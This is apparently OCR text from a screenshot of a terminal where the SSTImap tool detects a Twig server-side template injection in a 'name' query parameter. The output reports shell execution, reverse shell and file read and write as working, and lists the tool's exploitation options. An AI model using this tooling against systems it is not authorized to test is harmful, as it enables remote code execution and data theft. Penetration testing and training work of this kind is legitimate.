 huyqa@GLXDT-DSK299: ~/SS
[*] Nunjucks plugin is testing rendering with tag '*'
[*] Nunjucks plugin is testing }}*{{1 code context escape with 6 variations
[*] Nunjucks plugin is testing  %}* code context escape with 6 variations
[*] Nunjucks plugin is testing blind injection
[*] Nunjucks plugin is testing }}*{{1 code context escape with 6 variations
[*] Nunjucks plugin is testing  %}* code context escape with 6 variations
[*] Twig plugin is testing rendering with tag '*'
[+] Twig plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
Query parameter: name
Engine: Twig
Injection: *
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
[+] Rerun SSTImap providing one of the following options:
--interactive Run SSTImap in interactive mode to switch between exploitation modes without losing progress.
--os-shell Prompt for an interactive operating system shell.
--os-cmd Execute an operating system command.
--eval-shell Prompt for an interactive shell on the template engine base language.
--eval-cmd Evaluate code in the template engine base language.
--tpl-shell Prompt for an interactive shell on the template engine.
--tpl-cmd Inject code in the template engine.
--bind-shell PORT Connect to a shell bind to a target port.
--reverse-shell HOST PORT Send a shell back to the attacker's port.
--upload LOCAL REMOTE Upload files to the server.
--download REMOTE LOCAL Download remote files.
(venv) huyqa@GLXDT-DSK299:~/SSTImap$
5+
48
11:28 AM
10/11/2024